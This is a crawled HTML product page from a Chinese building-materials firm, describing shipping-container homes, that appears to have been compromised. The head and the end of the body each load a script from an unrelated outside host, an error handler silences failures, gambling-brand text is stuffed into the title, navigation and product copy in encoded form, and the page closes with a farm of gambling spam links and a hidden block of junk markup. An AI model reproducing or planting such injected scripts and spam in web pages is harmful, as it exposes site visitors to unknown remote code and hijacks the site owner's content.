

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.longtaxes.com/product/45.html
body_size: 8981
content:
<!DOCTYPE html>
<html lang="cn">
<head>
    <meta charset="utf-8">
    <!-- 360浏览器使用极速模式渲染 -->
    <meta name=renderer content=webkit>
    <meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="icon" href="//cdn.fuwucms.com/assets/favicon.ico">
    <title>住人集装箱</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="住人集装箱,长沙住人集装箱,湖南住人集装箱,长沙钢结构活动房"/>
    <meta name="description" content="住人集装箱是一种可移动式的房屋，通常用于临时居住、办公或仓储等用途。这些集装箱经过特殊设计和改造，可以在不同环境下提供安全、舒适的生活和工作环境。"/>
    <!-- 第三方头部js代码 开始-->
    
    <!-- 第三方头部js代码 结束-->
    

<meta property="og:title" content="住人集装箱" />
<meta property="og:description" content="住人集装箱是一种可移动式的房屋，通常用于临时居住、办公或仓储等用途。这些集装箱经过特殊设计和改造，可以在不同环境下提供安全、舒适的生活和工作环境。" />
    <style id="css-variables">
    :root {
        --color: rgba(17, 17, 17, 1);
        --font-size: 12px;
        --container-width: 1800px;
    --theme-color: rgba(4, 254, 230, 1);        --background-image: url("");
        --background-position-x: ;
        --background-position-y: ;
        --background-repeat: ;
        --background-attachment: ;
        --background-size: ;
        --background-color: #fff
    }
</style>
    <link href="//cdn.fuwucms.com/g/fontawesome/css/all.min.css" rel="stylesheet" type="text/css" media="all" />
    <script src="//cdn.fuwucms.com/g/jquery/3.6.0/jquery.js" type="text/javascript"></script>
    <link href="//cdn.fuwucms.com/c/1/vendor.css?159a720edbafa62b" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.fuwucms.com/a/369674478303/t/assets/section.css?v=acab3b2fd3e8dd2e2a9aaa0aa10d978a" rel="stylesheet" type="text/css" media="all" />
        <script>
        var isFullpage = 0
    </script>
    <script>var app={"lang":"cn","defaultLang":"cn","site_name":"\u957f\u6c99\u5f69\u94a2\u677f_\u6e56\u5357\u5ca9\u68c9\u677f\u5382\u5bb6_\u51c0\u5316\u5f69\u94a2\u677f\u5382\u5bb6-\u957f\u6c99\u8f69\u6d66\u51c0\u5316\u79d1\u6280\u6709\u9650\u516c\u53f8","currentMode":"default","site_id":"369674478303","forbidCopy":false,"pageSetting":{"hideFooter":0,"hideHeader":0},"is_template":0};</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<!--[if lt IE 10]>
<body><h1><a href="http://longtaxes.com/">永兴集团yx5978</a></h1>
<div   id="d9glu8o5vnd771"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->
<body class="page-2542 body-padding fullpage-">
<!-- content -->
<div data-id="ekom8fz6" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-ekom8fz6 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container full-width height-default"
    data-id="ekom8fz6"
    data-section_type="box"
>
    <div   id="d9glu8o5vnd771"    class="lanyun-box-container align-items-center">
        <div data-id="gspjmhmv" data-section_type="column" data-col="3" class="lanyun-section lanyun-section-column lanyun-section-gspjmhmv "><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="in2q7aoc" data-section_type="img"  class="lanyun-section lanyun-section-img lanyun-section-in2q7aoc "><div   id="d9glu8o5vnd771"   
    class="
    lanyun-widget-container
        "
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
            <a
                            href="http://longtaxes.com"
                                        class="lanyun-img-wrap"
        >
            <img class="lanyun-img" src="//cdn.fuwucms.com/a/369674478303/files/3c13dd51a8b3a4fd10aa4da3beca3994.png?image_process=format,webp" alt="&#27704;&#20852;&#38598;&#22242;&#121;&#120;&#53;&#57;&#55;&#56;" />
        </a>
    </div>
</div>
</div>

</div><div data-id="q2c3geum" data-section_type="column" data-col="3" class="lanyun-section lanyun-section-column lanyun-section-q2c3geum "><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="d6vv2k6o" data-section_type="nav"  class="lanyun-section lanyun-section-nav lanyun-section-d6vv2k6o "><div   id="d9glu8o5vnd771"   
    class="lanyun-widget-container
        lanyun-row-4
    lanyun-row-mobile-1
    lanyun-row-ipad-2
        "

>
    <div   id="d9glu8o5vnd771"    class="direction-h ">
        <div   id="d9glu8o5vnd771"    class="mobile-nav-mobileIcon jq-toggler lanyun-mobile-wrap" target=".lanyun-section-d6vv2k6o .lanyun-nav-first">
            <i class="fas fa-bars lanyun-mobile-open"></i>
            <i class="fas fa-times lanyun-mobile-close"></i>
        </div>
        <ul class="lanyun-nav-first lanyun-dropdown-panel">
                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://longtaxes.com"                     >
                                                首页
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <div   id="d9glu8o5vnd771"    class="lanyun-nav-first-icon">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://longtaxes.com/product"                     >
                                                产品中心
                                                    <i class="pc-dropdown icon fas fa-angle-down"></i>
                                            </a>
                                            <i class="mobile-dropdown icon fas fa-angle-down"></i>
                    </div>
                        <ul class="lanyun-nav-second">
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/product/24"                                     >
                                                                                <p>彩钢板</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/product/25"                                     >
                                                                                <p>彩钢瓦</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/product/27"                                     >
                                                                                <p>钢结构活动房</p>
                                                                            </a>
                                                                    </li>
                                                    </ul>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <div   id="d9glu8o5vnd771"    class="lanyun-nav-first-icon">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://longtaxes.com/news"                     >
                                                新闻资讯
                                                    <i class="pc-dropdown icon fas fa-angle-down"></i>
                                            </a>
                                            <i class="mobile-dropdown icon fas fa-angle-down"></i>
                    </div>
                        <ul class="lanyun-nav-second">
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/news/1"                                     >
                                                                                <p>行业资讯</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/news/3"                                     >
                                                                                <p>企业资讯</p>
                                                                            </a>
                                                                    </li>
                                                    </ul>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://longtaxes.com/case"                     >
                                                经典案例
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://longtaxes.com/about"                     >
                                                &#27704;&#20852;&#38598;&#22242;&#121;&#120;&#53;&#57;&#55;&#56;
                                            </a>
                                    </li>
                                

                                            <li class="lanyun-nav-first-item ">
                                        <div   id="d9glu8o5vnd771"    class="lanyun-nav-first-icon">
                                        <a
                        class="lanyun-nav-first-name text-direction"
                        href="http://longtaxes.com/contact"                     >
                                                联系我们
                                                    <i class="pc-dropdown icon fas fa-angle-down"></i>
                                            </a>
                                            <i class="mobile-dropdown icon fas fa-angle-down"></i>
                    </div>
                        <ul class="lanyun-nav-second">
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/contact"                                     >
                                                                                <p>联系方式</p>
                                                                            </a>
                                                                    </li>
                                                            <li class="lanyun-nav-second-item">
                                                                        <a
                                        class="lanyun-nav-second-name text-direction"
                                        href="http://longtaxes.com/message"                                     >
                                                                                <p>在线留言</p>
                                                                            </a>
                                                                    </li>
                                                    </ul>
                                    </li>
                                

                                    </ul>
    </div>
</div>
</div>
</div>

</div><div data-id="ptbi1ppe" data-section_type="column" data-col="3" class="lanyun-section lanyun-section-column lanyun-section-ptbi1ppe  lanyun-section-hidden-mobile"><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="sak8omso" data-section_type="search"  class="lanyun-section lanyun-section-search lanyun-section-sak8omso "><div   id="d9glu8o5vnd771"   
        data-aos="none"
        class="lanyun-widget-container lanyun-search-full mobile-popup-default"
>
    <div   id="d9glu8o5vnd771"   
        class="text-align-right "
    >
        <div   id="d9glu8o5vnd771"    class="pc-style">
            <form action="http://longtaxes.com/search" method="get" novalidate="novalidate">
                                                <span class="lanyun-search-btn text-direction">
                                            <i class="fas fa-search"></i>
                                    </span>
                <div   id="d9glu8o5vnd771"    class="lanyun-search-full-wrap">
                    <input
                        class="lanyun-search-input"
                        type="text"
                        name="keyword"
                        placeholder="请输入关键词"
                    >
                    <span class="close-screen"><i class="fas fa-times"></i></span>
                </div>
                            </form>
        </div>

        <div   id="d9glu8o5vnd771"    class="mobile-style">
            <form action="http://longtaxes.com/search" method="get" novalidate="novalidate">
                <span class="lanyun-search-btn text-direction">
                                    <i class="fas fa-search"></i>
                                </span>
                <div   id="d9glu8o5vnd771"    class="lanyun-search-full-wrap">
                    <input
                        class="lanyun-search-input"
                        type="text"
                        name="keyword"
                        placeholder="请输入关键词"
                    >
                    <span class="close-screen"><i class="fas fa-times"></i></span>
                </div>
            </form>
        </div>
    </div>
</div>

</div>
</div>

</div>
    </div>
</div>

</div><div data-id="rjvf5jjj" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-rjvf5jjj "><div
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container full-width height-"
    data-id="rjvf5jjj"
    data-section_type="box"
>
    <div   id="d9glu8o5vnd771"    class="lanyun-box-container ">
        <div data-id="ztqx0wxh" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-ztqx0wxh "><div   id="d9glu8o5vnd771"   
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="po87qzkh" data-section_type="inner-box"  class="lanyun-section lanyun-section-inner-box lanyun-section-po87qzkh "><div   id="d9glu8o5vnd771"   
    class="lanyun-widget-container lanyun-box-container align-items-flex-end"
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
    >
    <div data-id="5g7qaach" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-5g7qaach "><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="0zydgxq3" data-section_type="headline"  class="lanyun-section lanyun-section-headline lanyun-section-0zydgxq3 ">
<div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container
        "
>
        <h2 class="lanyun-headline text-direction">
                产品中心
            </h2>
    </div>

</div>
</div>

</div><div data-id="pj6ah8ea" data-section_type="column" data-col="2" class="lanyun-section lanyun-section-column lanyun-section-pj6ah8ea "><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="v2bmkf9r" data-section_type="breadcrumb"  class="lanyun-section lanyun-section-breadcrumb lanyun-section-v2bmkf9r "><nav
    role="navigation"
    aria-label="breadcrumbs"
    class="lanyun-widget-container text-direction"
        data-aos="none"
    >
    <ol class="breadcrumb-list">
                <li class="breadcrumb-item">
            <a class="lanyun-crumbs-content" href="http://longtaxes.com">
                            首页
                        </a>
        </li>
                <li class="breadcrumb-item">
                <div   id="d9glu8o5vnd771"    class="lanyun-decollator">
        /
    </div>


            <a class="lanyun-crumbs-content" href="http://longtaxes.com/product" aria-current="page">产品</a>
        </li>
                <li class="breadcrumb-item">
                <div   id="d9glu8o5vnd771"    class="lanyun-decollator">
        /
    </div>


            <a class="lanyun-crumbs-content" href="http://longtaxes.com/product/27" aria-current="page">钢结构活动房</a>
        </li>
                <li class="breadcrumb-item" data-key="show-title">
                <div   id="d9glu8o5vnd771"    class="lanyun-decollator">
        /
    </div>


            <div   id="d9glu8o5vnd771"    class="lanyun-current-title">住人集装箱</div>
        </li>
            </ol>
</nav>
</div>
</div>

</div>
</div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="lg1uyaoy" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-lg1uyaoy "><div
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="lg1uyaoy"
    data-section_type="box"
>
    <div   id="d9glu8o5vnd771"    class="lanyun-box-container ">
        <div data-id="1no9lvfc" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-1no9lvfc "><div   id="d9glu8o5vnd771"   
        data-aos=""
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="wmjpy0kt" data-section_type="product-show"  class="lanyun-section lanyun-section-product-show lanyun-section-wmjpy0kt ">
<!-- 产品详情 -->
<div   id="d9glu8o5vnd771"    class="lanyun-widget-container
"
>
            <div   id="d9glu8o5vnd771"    class="lanyun-product-detail-top clearfix detail-horizontal">
                            <div   id="d9glu8o5vnd771"    class="lanyun-product-detail-img detail-horizontal">
                    <div   id="d9glu8o5vnd771"    class="lanyun-effect-top">
                                            <a href="//cdn.fuwucms.com/a/369674478303/files/07dac18cf773de710e0708ea4ba41ac9.JPG?image_process=format,webp" data-lightbox="product-show">
                            <img src="//cdn.fuwucms.com/a/369674478303/files/07dac18cf773de710e0708ea4ba41ac9.JPG?image_process=format,webp" alt="住人集装箱">
                        </a>
                                        </div>
                </div>
            
            <div   id="d9glu8o5vnd771"    class="lanyun-product-detail-list">
                <h1 class="lanyun-product-show-title text-direction">住人集装箱</h1>
                                <div   id="d9glu8o5vnd771"    class="lanyun-product-show-summary text-direction">住人集装箱是一种可移动式的房屋，通常用于临时居住、办公或仓储等用途。这些集装箱经过特殊设计和改造，可以在不同环境下提供安全、舒适的生活和工作环境。</div>
                                <ul class="lanyun-page-details-info text-direction">
                                        <li class="cate-list text-direction">
                        <div>所属分类 ：</div>
                                                <a class="lanyun-detail-cate-item" href="http://longtaxes.com/product/27">钢结构活动房</a>
                                                <a class="lanyun-detail-cate-item" href="http://longtaxes.com/product/51">住人集装箱</a>
                                            </li>
                                                            <li class="text-direction">
                        浏览次数 ：
                        <span
                            id="hits"
                            data-hits="26"
                            data-url="http://longtaxes.com/hits"
                            data-page_type="product"
                            data-slug="45"
                        >...</span>
                    </li>
                                                            <li class="text-direction">发布时间 ： 2023-10-11</li>
                                    </ul>
                                <div   id="d9glu8o5vnd771"    class="lanyun-product-show-btn text-direction" data-core-events="click" data-core-event-type="10">
                    <a
                        class="lanyun-btn-wrap"
                        href="http://longtaxes.com/message"
                                            >
                        <span class="lanyun-btn">
                                                    <span class="lanyun-btn-text text-direction">
                                给我们留言
                            </span>
                        </span>
                    </a>
                </div>
                            </div>
        </div>

        <div   id="d9glu8o5vnd771"    class="lanyun-product-detail-tab">
            <div   id="d9glu8o5vnd771"    class="lanyun-hd">
                <ul class="clearfix">
                    <li class="lanyun-tab-title active text-direction">详细介绍</li>
                                    </ul>
            </div>
            <div   id="d9glu8o5vnd771"    class="bd">
                <div   id="d9glu8o5vnd771"    class="lanyun-product-detail-text active text-direction">
                    <p style="line-height: 3;">住人集装箱介绍：<br /><a href="http://longtaxes.com/" target="_self"><strong>住人集装箱</strong></a>是一种可移动式的房屋，通常用于临时居住、办公或仓储等用途。这些集装箱经过特殊设计和改造，可以在不同环境下提供安全、舒适的生活和工作环境。<br />&#27704;&#20852;&#38598;&#22242;&#121;&#120;&#53;&#57;&#55;&#56;住人集装箱主要特点包括可移动性、可重复使用性、灵活性和环保性。它们通常由钢材、铝合金等材料制成，内部配备家具、电器、卫浴等设施，可以满足人们的基本生活需求。同时，住人集装箱可以根据实际需要组合和拼接，形成不同的空间布局和功能分区，适用于不同场合和用途。</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="//cdn.fuwucms.com/a/369674478303/files/07dac18cf773de710e0708ea4ba41ac9.JPG" alt="长沙住人集装箱" width="800" height="800" /></p>
<p style="line-height: 3;"><br />住人集装箱的应用范围非常广泛。在建筑工地、桥梁公路等工程项目中，它们可以作为工人的宿舍和办公室；在自然灾害发生时，它们可以作为临时住所和救援中心；在城市郊区或农村地区，它们可以作为民宿、咖啡馆或小型商业设施等。<br />总之，住人集装箱是一种便捷、实用、环保的房屋形式，在临时住房、办公空间、救灾救援等领域有着广泛的应用前景。<br />另外住人集装箱房的流通性好于轻钢结构房屋。住宅集装箱的设计要用起重设备吊起来，随后运出，这与水上海运集装箱的运送基本相同。尽管预制房屋还可以拆卸，但需要时间和拆卸，物流成本高过住宅集装箱。海运集装箱对场所环境条件低，不用提前准备基本，也不需要大场所。彩钢板房对场所要求很高，建成后须硬底化基本，以保证<a href="http://longtaxes.com/" target="_self"><strong>彩钢板房</strong></a>的安全操作。</p>
                </div>
                            </div>
        </div>

                        <div   id="d9glu8o5vnd771"    class="lanyun-product-url text-direction">本文网址 ： http://longtaxes.com/product/45.html</div>
                        <div   id="d9glu8o5vnd771"    class="lanyun-product-tags text-direction">
            <span class="lanyun-product-tags-title">标签 ：</span>
                        <a href="http://longtaxes.com/tag/住人集装箱">住人集装箱</a>
                        <a href="http://longtaxes.com/tag/长沙住人集装箱">长沙住人集装箱</a>
                        <a href="http://longtaxes.com/tag/湖南住人集装箱">湖南住人集装箱</a>
                        <a href="http://longtaxes.com/tag/长沙钢结构活动房">长沙钢结构活动房</a>
                    </div>
                                        <ul class="lanyun-prev-next">
                <li class="lanyun-prevnext text-direction"><span>上一篇 ：</span><a href='http://longtaxes.com/product/44.html' class='p-prev'>钢结构活动厂房</a> </li>
                <li class="lanyun-prevnext text-direction"><span>下一篇 ：</span><a href='http://longtaxes.com/product/46.html' class='p-prev'>PU彩钢瓦</a> </li>
            </ul>
            </div>
</div><div data-id="81kbsnmp" data-section_type="related-product"  class="lanyun-section lanyun-section-related-product lanyun-section-81kbsnmp ">
<div   id="d9glu8o5vnd771"    class="lanyun-widget-container
"
>
    <h3 class="lanyun-related-title">
        <span class="text-direction">相关产品</span>
    </h3>
                    <div   id="d9glu8o5vnd771"    class="no-admin-data text-direction">
        找不到任何内容
    </div>
        </div>
</div>
</div>

</div>
    </div>
</div>

</div><div data-id="5cri2398" data-section_type="box"  class="lanyun-section lanyun-section-box lanyun-section-5cri2398 "><div
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container pane height-"
    data-id="5cri2398"
    data-section_type="box"
>
    <div   id="d9glu8o5vnd771"    class="lanyun-box-container ">
        <div data-id="ijfvrykj" data-section_type="column" data-col="1" class="lanyun-section lanyun-section-column lanyun-section-ijfvrykj "><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
    <div data-id="6lcfja5p" data-section_type="text"  class="lanyun-section lanyun-section-text lanyun-section-6lcfja5p "><div   id="d9glu8o5vnd771"   
        data-aos="none"
    data-aos-delay=""
    data-aos-duration=""
    data-aos-easing=""
        class="lanyun-widget-container"
>
        <div   id="d9glu8o5vnd771"    class="lanyun-text text-direction">
        <p></p>
    </div>
    </div>

</div>
</div>

</div>
    </div>
</div>

</div>
<div data-id="kefu" data-section_type="kefu"  class="lanyun-section lanyun-section-kefu lanyun-section-kefu ">
        <ul class="service-list">
                <li class="lanyun-kefu-item" data-core-events="hover" data-core-event-type="1">
            <div   id="d9glu8o5vnd771"    class="li-wrap">
                <i class="lanyun-kefu-icon fas fa-headphones-alt"></i>
            </div>
            <div   id="d9glu8o5vnd771"    class="hover-box">
                <div   id="d9glu8o5vnd771"    class="hover-box-title">
                    电话：18807488790
                </div>
                <div   id="d9glu8o5vnd771"    class="hover-box-body">
                    <div   id="d9glu8o5vnd771"    class="service-box-list">
                                            </div>
                </div>
            </div>
        </li>
                        <li class="lanyun-kefu-item">
            <div   id="d9glu8o5vnd771"    class="li-wrap">
                <a href="http://longtaxes.com/message" target="_blank" data-core-events="click" data-core-event-type="4">
                    <i class="lanyun-kefu-icon fas fa-mail-bulk"></i>
                </a>
            </div>
        </li>
                                        <li class="lanyun-kefu-item back-top">
            <div   id="d9glu8o5vnd771"    class="li-wrap">
                <i class="lanyun-kefu-icon fas fa-arrow-up"></i>
            </div>
        </li>
            </ul>

    <div   id="d9glu8o5vnd771"    class="mobile-kefu">
        <div   id="d9glu8o5vnd771"    class="mobile-kefu-open">
            <i class="fas fa-headphones-alt"></i>
        </div>
        <div   id="d9glu8o5vnd771"    class="mobile-kefu-box">
            <div   id="d9glu8o5vnd771"    class="mobile-kefu-box-title text-direction">电话：18807488790</div>
            <div   id="d9glu8o5vnd771"    class="mobile-kefu-box-close"><i class="fas fa-times"></i></div>
                        <div   id="d9glu8o5vnd771"    class="mobile-kefu-service-list">
                            </div>
                                </div>
    </div>
    
<div   id="d9glu8o5vnd771"    class="custom-chat">
    <input type="hidden" name="default" value="您好，我这边是在线客服，可以留下您的手机电话或邮箱吗？让专业人员及时联系您。">
    <input type="hidden" name="script" value="您好，方便留下电话或邮箱吗？">
    <input type="hidden" name="user" value="用户">
    <input type="hidden" name="online_service" value="在线客服">
    <div   id="d9glu8o5vnd771"    class="custom-chat_header">
        <div   id="d9glu8o5vnd771"    class="custom-chat_header-avatar"><img src="//cdn.fuwucms.com/c/1/avatar.jpg" alt=""></div>
        <div   id="d9glu8o5vnd771"    class="custom-chat_header-text">
            <h3>在线客服</h3>
            <p>您好，我这边是在线客服</p>
        </div>
        <div   id="d9glu8o5vnd771"    class="custom-chat_header-close">X</div>
    </div>
    <div   id="d9glu8o5vnd771"    class="custom-chat_body">

    </div>
    <div   id="d9glu8o5vnd771"    class="custom-chat_footer">
        <textarea name="" placeholder="请输入"></textarea>
        <button type="submit">确定</button>
    </div>
</div>
</div><div data-id="bottom-nav" data-section_type="bottom-nav"  class="lanyun-section lanyun-section-bottom-nav lanyun-section-bottom-nav ">
    <div   id="d9glu8o5vnd771"    class="lanyun-widget-container">
        <ul class="lanyun-bottom-nav-wrap lanyun-row">
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="http://longtaxes.com">
                    <div   id="d9glu8o5vnd771"    class="lanyun-row-img">
                                                    <img class="img" src="//cdn.fuwucms.com/g/assets/Frame.png?image_process=format,webp" alt="" />
                                                                            <img  class="selected-img" src="//cdn.fuwucms.com/g/assets/Frame-1.png?image_process=format,webp" alt="" />
                                            </div>
                    <div   id="d9glu8o5vnd771"    class="lanyun-bottom-nav-text">
                                                <div   id="d9glu8o5vnd771"    class="lanyun-text-title text-direction">首页</div>
                                            </div>
                </a>
            </li>
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="http://longtaxes.com/product">
                    <div   id="d9glu8o5vnd771"    class="lanyun-row-img">
                                                    <img class="img" src="//cdn.fuwucms.com/g/assets/Frame-2.png?image_process=format,webp" alt="" />
                                                                            <img  class="selected-img" src="//cdn.fuwucms.com/g/assets/Frame-3.png?image_process=format,webp" alt="" />
                                            </div>
                    <div   id="d9glu8o5vnd771"    class="lanyun-bottom-nav-text">
                                                <div   id="d9glu8o5vnd771"    class="lanyun-text-title text-direction">产品</div>
                                            </div>
                </a>
            </li>
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="http://longtaxes.com/message">
                    <div   id="d9glu8o5vnd771"    class="lanyun-row-img">
                                                    <img class="img" src="//cdn.fuwucms.com/g/assets/Frame-4.png?image_process=format,webp" alt="" />
                                                                            <img  class="selected-img" src="//cdn.fuwucms.com/g/assets/Frame-5.png?image_process=format,webp" alt="" />
                                            </div>
                    <div   id="d9glu8o5vnd771"    class="lanyun-bottom-nav-text">
                                                <div   id="d9glu8o5vnd771"    class="lanyun-text-title text-direction">留言</div>
                                            </div>
                </a>
            </li>
                        <li class="lanyun-bottom-nav-item" >
                <a class="" href="javascript:;">
                    <div   id="d9glu8o5vnd771"    class="lanyun-row-img">
                                                    <img class="img" src="//cdn.fuwucms.com/g/assets/Frame-6.png?image_process=format,webp" alt="" />
                                                                            <img  class="selected-img" src="//cdn.fuwucms.com/g/assets/Frame-7.png?image_process=format,webp" alt="" />
                                            </div>
                    <div   id="d9glu8o5vnd771"    class="lanyun-bottom-nav-text">
                                                <div   id="d9glu8o5vnd771"    class="lanyun-text-title text-direction">电话</div>
                                            </div>
                </a>
            </li>
                    </ul>
    </div>
</div><!-- scripts -->
<script src="//cdn.fuwucms.com/c/1/vendor.js?e5513cd0e81d923d" type="text/javascript"></script>

<!-- 第三方尾部js代码 开始 -->

<!-- 第三方尾部js代码 结束-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="yx4999永兴 - 首页" href="http://thxxst.com">yx4999永兴 - 首页</a>
<a target="_blank" title="永兴集团yx5978 - 首页" href="http://longtaxes.com">永兴集团yx5978 - 首页</a>
<a target="_blank" title="永兴集团yx06 - 首页" href="http://bayshen.com">永兴集团yx06 - 首页</a>
<a target="_blank" title="永兴集团yx08 - 首页" href="http://cdofjd.com">永兴集团yx08 - 首页</a>
<a target="_blank" title="yx06永兴集团 - 首页" href="http://sxfkx.cn">yx06永兴集团 - 首页</a>
<a target="_blank" title="yx06永兴集团 - 首页" href="http://7ziyo.com">yx06永兴集团 - 首页</a>
<a target="_blank" title="yx08永兴集团 - 首页" href="http://hengguang119.com">yx08永兴集团 - 首页</a>
<a target="_blank" title="yx06永兴集团" href="http://qddingxin.cn">yx06永兴集团</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='12cpf'><p id='12cpf'><optgroup id='12cpf'></optgroup></p></q><form id='12cpf'></form><ol id='12cpf'><th id='12cpf'><legend id='12cpf'></legend></th><bdo id='12cpf'><optgroup id='12cpf'></optgroup></bdo></ol><dl id='12cpf'><tt id='12cpf'><tr id='12cpf'></tr></tt><address id='12cpf'><th id='12cpf'></th></address></dl><style id='12cpf'><dt id='12cpf'></dt><dir id='12cpf'></dir></style><dd id='12cpf'></dd><dl id='12cpf'><sup id='12cpf'></sup></dl><table id='12cpf'><p id='12cpf'><optgroup id='12cpf'><tbody id='12cpf'><p id='12cpf'><dir id='12cpf'><div id='12cpf'><center id='12cpf'></center></div></dir></p></tbody></optgroup></p></table><abbr id='12cpf'><abbr id='12cpf'><blockquote id='12cpf'><i id='12cpf'><select id='12cpf'><td id='12cpf'><u id='12cpf'><ol id='12cpf'></ol><big id='12cpf'><big id='12cpf'></big></big></u><pre id='12cpf'><kbd id='12cpf'></kbd></pre><del id='12cpf'></del></td><button id='12cpf'><noframes id='12cpf'><option id='12cpf'></option><select id='12cpf'><span id='12cpf'><form id='12cpf'></form></span><dd id='12cpf'></dd></select><dt id='12cpf'></dt></noframes><del id='12cpf'><noframes id='12cpf'></noframes></del></button><kbd id='12cpf'></kbd><form id='12cpf'></form><button id='12cpf'><noframes id='12cpf'><style id='12cpf'><big id='12cpf'><i id='12cpf'></i><tbody id='12cpf'></tbody></big></style><abbr id='12cpf'></abbr></noframes></button></select></i><li id='12cpf'></li></blockquote></abbr><address id='12cpf'></address></abbr><address id='12cpf'><sub id='12cpf'><big id='12cpf'><tt id='12cpf'><bdo id='12cpf'><acronym id='12cpf'></acronym></bdo><label id='12cpf'><abbr id='12cpf'></abbr><em id='12cpf'><pre id='12cpf'></pre><address id='12cpf'><small id='12cpf'></small></address></em></label><center id='12cpf'><span id='12cpf'><b id='12cpf'></b></span></center><option id='12cpf'><bdo id='12cpf'><select id='12cpf'><strong id='12cpf'><q id='12cpf'><sup id='12cpf'><abbr id='12cpf'></abbr></sup><p id='12cpf'></p></q><span id='12cpf'><tfoot id='12cpf'><ul id='12cpf'><div id='12cpf'><style id='12cpf'><dir id='12cpf'></dir></style></div></ul></tfoot><q id='12cpf'><form id='12cpf'></form></q></span><noframes id='12cpf'><p id='12cpf'><sup id='12cpf'></sup></p></noframes></strong></select></bdo></option></tt><option id='12cpf'></option><li id='12cpf'></li></big><strong id='12cpf'></strong></sub></address><ol id='12cpf'><font id='12cpf'></font><dl id='12cpf'></dl></ol><option id='12cpf'></option><th id='12cpf'></th><li id='12cpf'></li><center id='12cpf'><u id='12cpf'></u></center><del id='12cpf'></del><tfoot id='12cpf'></tfoot><p id='12cpf'><strike 